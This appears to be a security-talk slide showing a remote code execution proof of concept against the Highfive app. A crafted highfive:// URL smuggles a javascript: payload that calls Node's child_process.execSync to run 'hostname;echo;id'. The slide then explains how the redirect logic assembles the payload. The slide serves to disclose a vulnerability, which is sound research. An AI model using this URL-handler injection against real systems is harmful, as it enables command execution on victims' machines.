 Highﬁve RCE
• highfive://test.com.a/?
domain=alert(require('child_process').execSyn
c('hostname;echo;id').toString())//
&protocol=javascript
• Starts Highﬁve on a privileged initial domain

• Redirects to: protocol + '://' + domain + path

• Becomes:  
javascript://
alert(require('child_process').execSync('host
name;echo;id').toString())//something
 